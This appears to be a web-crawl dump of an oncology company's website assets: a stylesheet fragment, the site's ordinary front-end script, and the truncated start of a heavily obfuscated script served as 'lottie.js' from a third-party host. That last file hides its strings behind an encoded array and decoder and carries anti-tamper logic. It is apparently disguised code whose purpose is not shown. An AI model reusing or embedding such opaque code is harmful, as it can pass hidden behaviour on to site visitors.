auto}.m-press-release-article table th,.m-press-release-article table td{padding:1rem}@media screen and (max-width: 767px){.m-press-release-article table th,.m-press-release-article table td{padding:.8rem;width:25%}.m-press-release-article table th:nth-child(2),.m-press-release-article table td:nth-child(2){width:50%}}.m-press-release-article table th{border-bottom:.2rem solid #000;text-align:left;font-weight:bold;text-transform:uppercase}@media screen and (max-width: 767px){.m-press-release-article table th{font-size:1.4rem}}@media screen and (max-width: 767px){.m-press-release-article table td{font-size:1.2rem}}.m-table-subtitle{font-weight:bold;padding:1rem 0}.m-news-events{padding:0;margin-bottom:0}.m-news-events .m-column{width:100%;padding-left:6rem;padding-top:.8rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-news-events .m-column{padding:0;padding-left:6rem;padding-top:.8rem;width:47.5%}}.m-news-events .m-column:first-child{margin-bottom:6rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-news-events .m-column:first-child{margin-bottom:0;margin-right:5%}}.m-search-form-wrapper,.m-results-wrapper{padding:2rem 2.7rem;background:#fff}@media screen and (min-width: 768px){.m-search-form-wrapper,.m-results-wrapper{align-items:center}}.m-search-form-wrapper{flex-direction:column;margin:0;margin-bottom:3.7rem}@media screen and (min-width: 768px){.m-search-form-wrapper{flex-direction:row}}.m-search-form{flex-grow:1;width:100%;display:flex;flex-direction:column}@media screen and (min-width: 768px){.m-search-form{width:auto;flex-direction:row}}.m-search-input{font-size:1.6rem;border:none;background:#ebebeb;flex-grow:1;min-height:4rem;margin-bottom:1.5rem;text-indent:1.8rem}@media screen and (min-width: 768px){.m-search-input{min-height:3.2rem;font-size:1.2rem;margin-right:2rem;margin-bottom:0}}.m-search-input::-moz-placeholder{color:#000}.m-search-input::placeholder{color:#000}.m-search-submit{max-width:16.3rem}.m-results-label,.m-no-results,.m-result-title,.m-result-path{margin:0}.m-results-label,.m-no-results,.m-result-title{font-weight:700}.m-results-label{margin-bottom:1rem}@media screen and (min-width: 768px){.m-results-label{margin-bottom:0}}.m-result-title{margin-bottom:.5rem;color:#444546}.m-result-path{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;font-size:1.4rem;color:#333435}@media screen and (min-width: 768px){.m-results-label{width:20%}}.m-result{color:inherit;border-top:.1rem solid #e2e5e7;display:block;margin-bottom:2rem;padding-right:1.5rem;padding-top:2rem;background:url("../img/chevron-red.5a16076fc949.png") no-repeat right calc(50% + 1rem)}.m-result:first-child{border-top:none}.m-result:hover{text-decoration:none}.contact .m-breadcrumb-wrapper{visibility:hidden}.contact .l-section{margin-top:4rem}@media screen and (max-width: 767px){.contact .m-content{width:100%;margin:0;padding:2rem}}.contact .m-content p{margin:0 0 .5rem}@media screen and (min-width: 1024px)and (orientation: landscape){.contact .m-content{padding:1rem}}.contact .m-button-arrow{margin-top:1rem}.m-contact-layout{display:flex;flex-direction:column;padding:3rem 0 0;margin:0 auto}@media screen and (min-width: 768px){.m-contact-layout{padding:0;margin-bottom:.8rem;flex-direction:row}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-contact-layout{max-width:136.3rem;padding:3rem 3rem .1rem 3rem}}.m-contact-info{margin-bottom:3rem}@media screen and (max-width: 767px){.m-contact-info:last-child{margin-bottom:0}}.m-contact-map{width:100%;height:25rem;border:.1rem solid #e1e1e1}@media screen and (min-width: 1024px)and (orientation: landscape){.m-contact-map{width:60rem;height:36rem;margin-top:4rem}}.m-leadership .m-content.show{display:block}.m-leadership .m-content.hide{display:none}.m-leadership-filters{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;display:flex;flex-direction:column;text-transform:uppercase;padding:4rem 0}@media screen and (min-width: 768px){.m-leadership-filters{flex-direction:row;align-items:center}}.m-leadership-filters p{margin:0 0 1.5rem 0}@media screen and (min-width: 768px){.m-leadership-filters p{margin:0 1.5rem 0 0}}.m-leadership-filters .m-leadership-filter{text-align:left;margin-bottom:1.5rem;min-width:21.5rem;padding:.7rem 3rem .7rem 1.6rem}@media screen and (min-width: 768px){.m-leadership-filters .m-leadership-filter{margin:0 1.5rem 0 0}}.m-leadership-filters .m-leadership-filter.active{background-color:#4f291f}.m-leadership-filter{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;text-transform:uppercase}.m-leadership-title{width:100%}.m-leadership-cards{display:flex;justify-content:space-around;flex-wrap:wrap;flex-direction:column}@media screen and (min-width: 768px){.m-leadership-cards{flex-direction:row}}.m-leadership-card{display:flex;flex-direction:column;justify-content:flex-start;align-items:center;padding:2rem;margin-bottom:2rem}@media screen and (min-width: 768px){.m-leadership-card{width:calc(50% - 1rem)}.m-leadership-card:nth-of-type(odd){margin-right:2rem}.m-leadership-card:last-child{margin-right:auto}}.m-leadership-card .rich-text p{margin:3rem 0 0 0}.m-leadership-info{display:flex;flex-direction:column;align-items:center}.m-leadership-info p{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;text-transform:uppercase;text-align:center;margin:0}.m-leadership-info p:first-of-type{margin-top:3rem}.m-leadership_name{font-size:2.6rem}.m-leadership_job{font-size:2rem}.m-modal .m-leadership_job{width:90%}.m-leadership-description{max-width:50rem}.m-leadership-modal-btn{background-color:rgba(0,0,0,0);border:none;border-radius:none;color:#444546;font-size:1.6rem;line-height:2.2rem;margin-top:3rem}.m-leadership-modal-btn:hover{cursor:pointer}.job-postings .m-content{display:flex;justify-content:center;width:calc(100% - 3.4rem)}@media screen and (min-width: 768px){.job-postings .m-content{width:100%}}.m-job-postings{margin:1rem auto 4rem;height:85rem}@media screen and (min-width: 768px){.m-job-postings{width:100% !important;height:65rem;display:block}}.terms ol{margin-left:1.5rem;padding-left:2rem}.terms ol li{padding-bottom:.5rem}.terms ol ol{list-style-type:lower-latin}

--- FILE ---
content_type: application/javascript
request_url: https://www.taihooncology.com/static/js/compiled/script.min.63ecf7a8799f.js
body_size: 2802
content:
(t=>{var e=t.querySelector('a[href="/"]'),e=(null!==e&&e.setAttribute("target","_blank"),$(t).on("click",'a[href^="http"]',function(t){window.location.href!==window.location.origin+"/"&&(t.preventDefault(),t=this.href,window.open(t))}),t.querySelectorAll('a[href$=".pdf"]'));void 0!==e&&Array.prototype.forEach.call(e,t=>{t.setAttribute("target","_blank"),t.setAttribute("filename",t.href),t.setAttribute("data-filetype","PDF")})})(document);
(a=>{function t(){var e=a.querySelector(`[data-leadership=${this.dataset.leadershipTarget}]`);this.classList.add("active"),$(".m-leadership-filter").not(this).removeClass("active"),e.classList.add("show"),e.classList.remove("hide"),$("[data-leadership]").not(e).addClass("hide")}Array.prototype.forEach.call(a.querySelectorAll(".m-leadership-filter"),function(e){e.addEventListener("click",t)})})(document);
(n=>{let t=e=>{var n=e.querySelectorAll(".m-subnav-link");n[n.length-1].addEventListener("focusout",()=>{e.style.display="none"})};n.addEventListener("keyup",e=>{9==e.keyCode&&(n=>{if(n.classList.contains("m-nav-link")&&n.parentNode.classList.contains("has-subnav"))n.addEventListener("focusout",()=>{const e=n.parentNode.querySelector(".m-subnav");e.style.display="block";e.querySelector(".m-subnav-link").focus();t(e)})})(n.activeElement)})})(document);
(e=>{let t=e.querySelectorAll(".m-info-box"),r=e.querySelectorAll(".m-country-map");var l=e.querySelectorAll(".m-country-trigger-area");let o=e.querySelectorAll('[class^="m-flag"]');function s(){var e=this.nextElementSibling,t=this.previousElementSibling.parentNode.firstElementChild,r=this.firstElementChild;e.classList.toggle("show"),t.classList.toggle("current"),r.classList.add("hide")}function c(){Array.prototype.forEach.call(t,function(e){e.classList.remove("show")}),Array.prototype.forEach.call(r,function(e){e.classList.remove("current")}),Array.prototype.forEach.call(o,function(e){e.classList.remove("hide")})}Array.prototype.forEach.call(l,function(e){e.addEventListener("mouseover",s),e.addEventListener("mouseout",c)})})(document);
document,$('[data-accordion="toggle"]').on("click",function(){$(this).parent().toggleClass("active")});
document,$("[data-toggle]").on("click",function(){var t=$(this),a=$(t.data("toggle-target")),e=$("[data-toggle]").not(t);t.toggleClass("active"),a.toggleClass("active"),e.hasClass("active")&&(e.removeClass("active"),$(e.data("toggle-target")).removeClass("active"))});
document,$(window).width()<1025&&$(".m-nav-top-item .m-nav-link").on("click",function(a){var i=$(this).parent(),n=i.siblings();"first"==i.data("click")&&(a.preventDefault(),i.addClass("open"),i.data("click","")),n.hasClass("open")&&(n.removeClass("open"),n.data("click","first"))});
(a=>{function t(e){e.preventDefault();e=a.querySelector('[data-modal-name="'+this.dataset.modal+'"]');e.querySelector(".m-leadership_name").innerText=this.dataset.name,e.querySelector(".m-leadership_job").innerText=this.dataset.job,e.querySelector(".m-leadership_company").innerText=this.dataset.company,e.querySelector(".m-leadership_image img").src=this.dataset.image,e.querySelector(".m-leadership-description").innerHTML=this.dataset.description,$("[data-modal-name]").not(e).hide(),r()}function o(e){e.preventDefault();var a=$(`#m-modals [data-modal-name="${e.currentTarget.getAttribute("data-modal")}"]`),t=e.target.href;"indication-descriptions"===e.target.getAttribute("data-modal")&&($("#video-modal").hide(),$("#release-email-response-modal").hide(),$(a).load(t),$("[data-modal-name]").not(a).hide(),r())}function d(e){e.preventDefault();var a,t=$(`#m-modals [data-modal-name="${e.currentTarget.getAttribute("data-modal")}"]`);e.currentTarget.href;"load-video"===(e.target.getAttribute("data-modal")||e.currentTarget.getAttribute("data-modal"))&&0===$(this).parents(".m-video_player").length&&(a=e.currentTarget.dataset.src,"load-video"===e.currentTarget.getAttribute("data-modal")&&$("#load-video").attr("src",`https://www.youtube.com/embed/${a}?rel=0&autoplay=1`),$("#indication-modal").hide(),$("#release-email-response-modal").hide(),$("[data-modal-name]").not(t).hide(),r())}function r(){$(".m-modal-overlay").addClass("show"),$(".m-modal").addClass("show"),$("body").addClass("no-scroll"),["touchmove","touchstart"].forEach(e=>a.body.addEventListener(e,e=>e.preventDefault(),!1))}function l(e){Array.prototype.forEach.call(a.querySelectorAll("#m-modals .show"),function(e){e.classList.remove("show")}),$("#load-video").attr("src",""),$("#indication-modal").empty(),$(".modal-display-email").empty(),$("body").removeClass("no-scroll"),["touchmove","touchstart"].forEach(e=>a.body.addEventListener(e,e=>e.preventDefault(),!1))}Array.prototype.forEach.call(a.querySelectorAll('[data-modal="indication-descriptions"]'),function(e){e.addEventListener("click",o)}),Array.prototype.forEach.call(a.querySelectorAll('[data-modal="load-video"]'),function(e){e.addEventListener("click",d)}),Array.prototype.forEach.call(a.querySelectorAll('[data-modal-action="close"]'),function(e){e.addEventListener("click",l)}),Array.prototype.forEach.call(a.querySelectorAll('[data-modal="leadership"]'),function(e){e.addEventListener("click",t)}),$(a).keyup(function(e){27==e.keyCode&&($("#m-modals").fadeOut(),$(".m-press-release-button").focus())}),window.showPressReleaseModal=function(e){$("#indication-modal").hide(),$("#video-modal").hide(),$(".modal-display-email").text(e),$(".m-modal").addClass("is-press-release"),r()}})(document);
(()=>{let e="#pipeline-filter-select";function l(e){(void 0===e?$(".pipeline-row"):$(".pipeline-row").css("display","none").filter('[data-filter="'+e+'"]')).css("display","table-row")}$(e).on("change",function(){"all"==$(e).val()?l():l($(e).val())})})(document);
(l=>{let t=$(".m-error-message");function n(e){return!(null===e||""===e||!e.match(/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/))}$("#press-search-form").on("submit",e=>{e.preventDefault();let r=$("#press-search-form input[name='press-search']").val(),l=0;$(".m-press-release-row").css("display","none").filter((e,s)=>{let a=$(s).attr("data-filter");a=a.toLowerCase(),console.log();s=-1<a.search(r.toLowerCase().trim());return s&&l++,s}).css("display","table-row"),$("#press-release-table-count").text(l),0<l?$(".m-press-release-table").show():$(".m-press-release-table").hide()}),$("#release-send-email input[name='press-release-email']").on("keyup",()=>{n($("#release-send-email input[name='press-release-email']").val())?($(".m-press-release-email").removeClass("has-error"),$(t).hide(),$(t).empty()):($(t).show(),$(t).text("PLEASE USE FORMAT NAME@ADDRESS.COM"),$(".m-press-release-email").addClass("has-error"))}),$("#release-send-email").on("submit",e=>{e.preventDefault();e=$("#release-send-email");let s=$("#release-send-email input[name='press-release-email']").val();if(!n(s))return $(t).show(),$(t).text("PLEASE USE FORMAT NAME@ADDRESS.COM"),$(".m-press-release-email").addClass("has-error"),!1;$("#emailSendButton").attr("disabled",!0);var a=$(e).attr("data-release-email-post-url"),r=$(e).attr("data-release-pdf-url"),e=$(e).attr("data-release-file-name");$.ajax({type:"POST",url:a,data:{email:s,pdfUrl:r,pdfFilename:e},beforeSend:function(e){e.setRequestHeader("X-CSRFToken",l.cookie.replace(/(?:(?:^|.*;\s*)csrftoken\s*\=\s*([^;]*).*$)|^.*$/,"$1"))},success:function(){$("#release-send-email input[name='press-release-email']").val(""),$("#emailSendButton").removeAttr("disabled"),showPressReleaseModal(s)},error:function(e,s,a){console.log(e,s,a),$("#release-send-email input[name='press-release-email']").val(""),$("#emailSendButton").removeAttr("disabled"),$(t).text("Email sent failed. Please try again."),$(t).show()}})}),$(l).on("click",".m-view-button",function(){var e=$(this),s=e.parents(".m-press-release-row"),a=$("."+e.attr("data-expand")).find(".rich-text");s.toggleClass("is-expanded"),a.toggleClass("is-expanded"),e.toggleClass("is-expanded"),$(".m-view-button").not(e).removeClass("is-expanded"),$(".rich-text").not(a).removeClass("is-expanded"),$(".m-press-release-row").not(s).removeClass("is-expanded")});var e=l.querySelectorAll(".m-press-release-article td:nth-child(2)");Array.prototype.forEach.call(e,function(e){""==e.innerText.trim()&&e.previousElementSibling.classList.add("m-table-subtitle")})})(document);
(()=>{function d(e,s){return e.dataset[l].localeCompare(s.dataset[l])}function n(e,s){return new Date(e.dataset[l])-new Date(s.dataset[l])}function r(e,s){var a=["PRECLINICAL","PHASE 1","PHASE 2","PHASE 3","FILED"];return a.indexOf(e.dataset[l])-a.indexOf(s.dataset[l])}let o=$(".m-table > tbody > tr"),i=o.slice(0),l;$("[data-sort]").on("click",function(){var e,s=$(this),a=$("."+$(this).data("sort")),t=s.parents("thead").siblings("tbody");"releasedate"===(l=s.data("sort"))?i.sort(n):"phase"===l?i.sort(r):i.sort(d),$("[data-sort]").not($(this)).removeClass("ascending descending"),$(".m-press-release-td").removeClass("is-sorted-by"),s.hasClass("ascending")?(a.addClass("is-sorted-by"),s.addClass("descending").removeClass("ascending"),e=[].slice.call(i,0).reverse(),t.empty().append(e)):s.hasClass("descending")?(s.removeClass("descending"),a.removeClass("is-sorted-by"),t.empty().append(o)):(a.addClass("is-sorted-by"),s.addClass("ascending"),t.empty().append(i))})})(document);
(a=>{null!==a.querySelector(".m-video_player .m-video-playlist-item")&&a.querySelector(".m-video_player .m-video-playlist-item").classList.add("active");let l=a.querySelectorAll(".m-video_player .m-video-playlist-item");Array.prototype.forEach.call(l,r=>{r.addEventListener("click",()=>{Array.prototype.forEach.call(l,e=>{e.classList.remove("active")});var e=r.dataset.src,t=a.querySelector(".m-yt-embed");r.classList.add("active"),t.src=`https://www.youtube.com/embed/${e}?rel=0&autoplay=1`})}),a.addEventListener("DOMContentLoaded",function(){var e,t=a.getElementById("hero-video");null!==t&&(e=t.children,Array.prototype.forEach.call(e,e=>{e.setAttribute("src",e.dataset.src)}),"IntersectionObserver"in window?t.load():t.play())})})(document);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lottie.js
body_size: 45575
content:
var _0x3905619e=['WPlcHmo0WQVcRa','yIGOWPy4','j13cSG0o','jJPEpNy','WPVdRLGzW6O','WRLBW65uW44','vx/dUmkJBa','WRLWWRzWWO0','mHNcRvhcIW','WP/dI33dRJq','WQxdOgmqrq','W6XgW4hdQuC','xmkmimoLaa','wfLzWOCq','iSkAm8oila','d8kBW7BcM8kF','gdVcG0tcLa','WOddMfhdRHW','lSkZWQ3cNSkW','WOJdPx4a','W7JcLCoCWRCF','pHJdG8k7W54','W5KVW79jW5W','smktACoB','WRftySk4W6G','k8kPW4LNoa','iNtdO0pdKG','WQpdUtiLhq','WPBdMNNcOmko','WQBdIwGOtG','k8oEWPFcL8oP','k0tdSxNcSW','gtJcR0hcVG','WRHOs3Xi','W6pcRmkCWPKn','WORcQCozWQdcRG','W6/cVmk6WOCZ','bH91W7RdSW','tdSLWOKl','ESogmCoCfq','dmkwbKRcKa','vNDQWOzL','WOHZzLPA','WO3dQLRcKmkL','WOzpAKzL','dHddICkZW4K','pSo2WOy','W4/dP07cS8oE','ocX6W5RdQa','WOzPzhXG','W6xcRa8CFW','W54MW7XFW4W','W4/dSvVcJ8oz','WOpcVL0kta','WPldRYqcga','EG0LWOWX','puKbiee','W7WcW61KW4i','umo3uSo3WO0','sIpdL1WS','Amo/WOGcxSkzWPT4W67dHSo7W7S','WP/dRHyYmG','W7rQfX3cNa','smobW7jkWQhdKw/dJbtcHmk/zmoH','W5jiW4NdJhu','WQVdHMNdGIW','qxP4WOa','W6eGW6vjW74','W4xcKsKcEG','WOddJqyvsW','WP5tWQzR','mSkVCgZcTq','qW5IESkp','Emkzp8kZfG','WRXBWPD9WRm','WP0MrmksWQK','nHbWW7FdJG','WQDJaMWh','WQNcTSkfvmk0','WPHTwgrR','W4OGW4/cLrC','W5m/W4FcMHS','W5zRECkaW58','W5fcASkGW7e','smkmW5ldQSoj','W5tdIKxcS8o6','fxCMefe','W7uJW5hcSbK','B2HcWQXN','rK7dJ8k+qG','gSoqWOpcQmk7eCoJWQlcKCoPfSonWPK','WQpdJtileG','WOVdVwVdVrq','WPhdINqJW58','W4JdI0NcUCoX','W5zWW73dVhK','ouVdI2JdLW','a8kFxfFcQG','A8oeW5ZdT8k7','WRJdJutdM0e','WO/dS8oh','wCkPECkwWRi','gIGCi0C','W4BcTCkhWQOl','FWeZWPWH','WP7dVbe5rW','W5z/W7ldR24','W4OzW5HrW4y','WQNdMgRcSSks','WRVdGNOFW7a','v2DeWQiR','zgzVWRaT','AvxcJmoIua','WQxdHLJdIHy','pSkJWOC2W4S','WOj0bmkz','W6xcGXxcHdu','W7pcK8k2WOia','WQTfDNTO','sbZdQ08b','h1pdKgpdQq','WQddMmoFW6aC','W5vLECkgWPW','vvhcMCkdrG','jmkCW6pcUSkc','chiTnuO','nmkZyuBcQW','lCkOW5RcNSks','WPLZd8kA','kCk7WQVcM8ka','B8oUdSonyG','b1NcKteS','W7/cGc8dEa','m8ospSoSW4/cT8kbFqzGW4dcVq','W4/dK0eUW5JcNJ4','EvXyW5Pf','W6xcQ8kNWQ4A','EHi/WOus','gxSIi2y','eWtdL8kRW6q','WOhdMt0nDG','W4xcLSk/WPSv','ySowtmosWRK','WRpdSxiosq','FSkdW4BdN8od','WQNcVCoOWQVcSW','v8oiamoNeq','WRFcUKWMFa','b8kwWORcNmko','W5f3ECkwW68','erBdJSkTW54','WRZcUCklF8kt','gSotWOhdHmkK','dbpdGSkmW4m','WPzng3tdOG','sCofbSoSFW','WRhdPJScha','mSk5FuBcLW','WQLkl8kRWRW','xCoPCCorWRu','WOtdQfNcKCky','WOBdR2OnWOy','vfXTWRPH','eCoaWOxcH8k9','iJZdOmkpW6K','WR/cVeO','FgddHSkKyW','A27dP8kzDG','wNTUWRvs','obv5W6pdLa','W6FdJSkCWQzk','EM16WQ49','l346kw8','CCo8iCozsq','baFcRulcPG','gSkBWQmjW5a','WQVdRHKTxa','DhDKWQWi','WRddSLGCW4a','WQhcSvuaza','mSkIW5NcG8ks','WQr+lCk5WPi','zt1bxCkQ','WOtdQM4HAW','W6lcVMLHW6q','nmkdsxxcMW','W6SXW5RcNXm','xqRcJflcHG','vaOMWO85','x8kfW7JdSCob','rSkTvmkIWOm','W4ivW7PfW5K','nmo8WPFcN8kZ','WRtdUxBdLs8','EZ1FvSk/','dSo1WOVcPSkn','WP3dKuSdWOy','FSkYW7/dJSoE','t8ohW7vcWQFdKbVdSGlcVmk0ta','WQ3dLfW6W6C','cJrdW5JdSq','hd5nW4ldQG','WQtdUNhcQ8kA','WOxcISkHESkQ','o8k1wxJcMq','W67dQSkbWR1z','WRvTz2zw','d8kegCoija','WR1gWOWQWRLSWPy4s8kJW5SiW5C','DcPuumk/','W4XRW7VdQNu','drmRl20','xmo1eCoBja','d07dK2ldNG','W6xcPGmJFa','zMDaWQOV','dCk4yLJcVq','mSkVW6FcUSkA','W7FdQx3dOua','yCo2nCoxca','yhjYWOXS','FaBdRfeQ','CSkaW5RdJSo6','WQVdHxdcOmku','BSotmCo4xa','mSkLc8olfW','WRpcImo2WPZcNa','W7/cR3vnW6C','WPLZdSkBWOu','WOldPwBdLtG','E1RdJ8k+qa','tLxdJK7cIW','WQhdG3hdIYq','Ff1oWPmG','WOlcSM4ICG','W7ZcIcKstG','mNujW5hcTa','WOldLSkmW4dcOW','hvlcTcWS','W5FcQmklWRSs','hgmJWQOx','WOHWCwvM','WPn5Bv9+','W5FcSIarga','ymkYW5JdSCoI','WQNdRvddIGm','g3vBWRfw','W5TLW5zTkW','ENz1qSkS','WRtdQx3dHc8','dr/cHhPV','W7xcHwz5W7q','W4ldLmkKWOrV','WORdVv0hDG','oKVdShldJG','zq7cQSoyW5q','BmkOWQhcP8kx','W4VdOgBcVmol','W5ldLmkJWRfE','wW7dMuVdNW','BLNdHCkpBq','W6BdQ1hcS8o5','W4VdGeZcK8oT','WPldLvtcTCkn','WOldQflcISk1','c8kwWRixW7i','xmkCW5ZdGSof','WPmPW6qcgG','WRfmWQ3dHNxdOGiWsb/cHqC','yvxdN8kFqa','FH7cKr/dHW','WOVdSL7dMH0','FGSeWQWp','fH/dP8kfW4u','y1/dOSkiEG','WPxdKxiEjG','W5bAW5BdT1m','dmkIWPxcImk9','W7HAW4JdKuK','W63cOCkxWOiS','W50uW7NcGq8','E8kYECkqWOe','W6hdSwJcI8oE','W5jKW71Rma','W5eXW77cPdK','CqegWPCy','W5vjW41iaW','aeSYouq','WOdcT008zq','WQtdUeudW5a','x0pcUW8X','BmkMW53dR8o5','tXyyWOa1','e8kErNS','EfHjWQ5Y','W5KrW4bBW4m','Ddbyx8kh','WPdcScCWaG','qHpdV1ic','AZRdUMGk','WPNdR1KmuG','WRVdOX0kza','WQ/cL8oxWPVcIW','WR/cUmkawCkt','D0xdRmk4Ca','WOzvCf50','W4O9W7DoW5a','W5RcL8kMWO8t','WOhdPKFcVSkO','x8oUgCoxmW','z0JdH8kGEW','WP7cHCkKzSoC','W43cN8khW7GD','WRbpD1Le','W7yMW4juW7i','nMtcLXmv','ECk2W5VcV8kz','iCkMpSoUhW','WOhdVbajva','omkOW4dcVCkK','AbRdSviW','tXnsyCkK','W6FdGSkHWRX5','vKDDWQuW','Br9uFmkA','mq3cMJdcTG','W6BcQx1JW7C','gbOSkMy','axNcNauD','W4eSW49kW58','kr9XW6xdLa','WQjni8k9WRS','WQZcL8kiWQaw','zCkkW6NdQCo+','W4OgW63cSaK','WQfNdCkzWPm','yJhdPxWp','WRXBWOXbW5y','fuKmda','w8kUq8kBWQO','xrBcIYBcRNldVJ7cTuhdQmoVWPu','iCoFWR/cJ8k/','W7zSBSkwW4i','vLZdTmk9DW','iuJdJu3cGLdcOCkWc8k+WRldTq','W4hdLSkRWOvr','WORcJmomWRxcSq','o2ZdOhVdHW','ESoMg8oZmW','W6RcM1HJW5m','l2yji0G','WORcUCkhAmkx','cgxdMNNdSq','x8kUW7VdICog','qaxdQNPQW6lcTCkBsMtdMgCw','WQhdOKxdUbK','WPBdO1hcICkN','bKFdHhhdRG','yehdN8k9wq','t8oUgCoEmG','W6NdR8kaWOH+','uZqGWR4d','WPdcL0iJCq','WO/dIYGLga','gmkpW5FcSmkC','CvRdHSk+ya','W5/cML9sW5C','W6HsW5nHaG','WPTfi8k6WRa','WQ9YWQ1DWQe','DSoknCoViG','WRhdNWySwa','W63cNmkOWRr1','W55OW7LybW','p8kLW5RcSCkX','gfmjW7jn','WO/dPd8SCa','W47dH8kSWPfH','WQxdIgRcJmk5','qSk0wmkvWQm','i2bTW6RdNG','WQBdGSknWR0f','cwKzifm','kgdcNX4z','WRfCmmk8WQ8','WOBdV01IaSkCW4/cOCovW63cPSkK','i8kHW5ZcH8k8','WRNcICopWRFcKW','W6FcI8kqWOGO','W6muW595W6K','ECoMlCoPka','WRVcICoUWP/cVq','W6pdP1FcRSoh','AmkVW7VdImoC','W5lcLeDdW6G','mN7cR3dcLW','WPZdGuqTAq','WO7dVeBdVca','fgFdS3VdNa','itCegw0','BCoPaSo2oa','eCosWRBcICkc','CqNcLGJdHW','jSkNWQZcI8k/','WR/dRNLAW4S','W4FcKq0pta','BL3dLSkO','eCk5e8oHdW','WOBdKHldMW8','isJcSYldGXhcNa','W4aJW4BcScO','kmkZzflcTa','W57dH0uNuq','qdLgzSkI','W6eDW7H4W4a','W5pdNmk8WP9r','WRldSuq4W68','h34Mp1e','EmoQDSoxWRC','W7xcU1DKW5q','W6JdGKZcQmoP','aJ5oW4RdQa','W47dGSkiWOnC','fdPsW5/dNW','gSkxWOlcSSkm','u8o3tmoKWRS','yuNdNCkpsW','W5VcVCoaWPXc','uSoegINdGSoDW4ZcLCoTr8kMeq','dtRdI8kKW7K','eSkEW4hcVSkU','xx55WRDj','WR5ZmmkpWOK','WPhdTblcHHi','WRNcVgG8yq','wWL3rSki','W5ZdRCkPWP14','WPpdTr8WaW','W5ztrmkrW6i','W7ZdLCknWQHz','W4hcQmkVWQzk','cSk1BfxcQq','W75TACkDW6S','h3BcMay/','lMBcHSo1ma','WO3cJmobWQlcQW','aSkHoSo1pq','eSkhWQ7cR8kv','WORdPwWdtG','WQddJvldIbO','W4pdVXPNla','WOJdUx0r','W6P5W6ZdNKG','vmoFjCoovq','W5FcGCkzWPyG','WRnsWRXjWPa','sdhcTYNdVW','EtmrWOSU','lSk8FutcVq','fx03neS','WO0UWQNcRtD/emoVW6W3W7ldIq','DtDvsa','WPxcHuS3Ca','WPy2WRdcOG','WR1wovBdMW','W5nurCkVW4u','WQamewhcMW','WRNdSM/dTIi','WOpdH1GJBq','h8kbWQ0wW5a','W73dQtJcP8kr','zMBcTmoAWR4IW7rEu8k6eCkzW5W','W5bYW7BdLvi','FsOcWPiZ','AmomBCk3WQ8','W7DPW5ddJ0S','WOfUWPXBWQ0','WOddGq4uuG','WPhdMfVcJ8kV','WPVdH2CeFa','WRfZygfM','W7DoW5hdKNK','W4JdOw3cMSol','EfzGWQGZ','W4pdTwNcVSo2','ybZdV08V','rXZcIJ/dUG','WRRdSM4gtG','rSkhFCknWQ4','W43cICk8WOCB','utpcUc7dIW','W5zcW5XJhG','rW43WO0S','gJ7cJxlcIq','W6epW71yW6e','eLWnj3y','WORdR3qMW7O','vetdPCkQwG','CcqlWR0O','WPdcMgyGxa','z8oPp8oYCW'];function _0x3905619f(a,b){a=a-0x188;var c=_0x3905619e[a];if(_0x3905619f['eLwmLu']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3905619f['OJadJl']=h,_0x3905619f['vhrBPc']={},_0x3905619f['eLwmLu']=!![];}var e=_0x3905619e[0x0],f=a+e,g=_0x3905619f['vhrBPc'][f];if(g===undefined){if(_0x3905619f['igCPJE']===undefined){var i=function(j){this['ViOCUH']=j,this['hIuPcU']=[0x1,0x0,0x0],this['tMSymV']=function(){return'newState';},this['CciTxG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Ecbgnv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['QOjTgh']=function(){var j=new RegExp(this['CciTxG']+this['Ecbgnv']),k=j['test'](this['tMSymV']['toString']())?--this['hIuPcU'][0x1]:--this['hIuPcU'][0x0];return this['BeBogL'](k);},i['prototype']['BeBogL']=function(j){if(!Boolean(~j))return j;return this['OJkpmR'](this['ViOCUH']);},i['prototype']['OJkpmR']=function(j){for(var k=0x0,l=this['hIuPcU']['length'];k<l;k++){this['hIuPcU']['push'](Math['round'](Math['random']())),l=this['hIuPcU']['length'];}return j(this['hIuPcU'][0x0]);},new i(_0x3905619f)['QOjTgh'](),_0x3905619f['igCPJE']=!![];}c=_0x3905619f['OJadJl'](c,b),_0x3905619f['vhrBPc'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x3905619f;while(!![]){try{var c=-parseInt(Y(0x240,'xA8i'))+-parseInt(Y(0x1e8,'5luQ'))+-parseInt(Y(0x30f,'Upm2'))*parseInt(Y(0x260,'*d(^'))+parseInt(Y(0x2c8,'2FNg'))+-parseInt(Y(0x2c5,'G!k9'))+parseInt(Y(0x215,'Zl*A'))+parseInt(Y(0x2e3,'Ju4k'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3905619e,0x97799),!function(){var Z=_0x3905619f,f={};f[Z(0x2cc,'#7jZ')]=function(L,N){return L<N;},f[Z(0x1f3,'xd6L')]=function(L,N){return L!==N;},f[Z(0x1b3,'(N[9')]=function(L,N){return 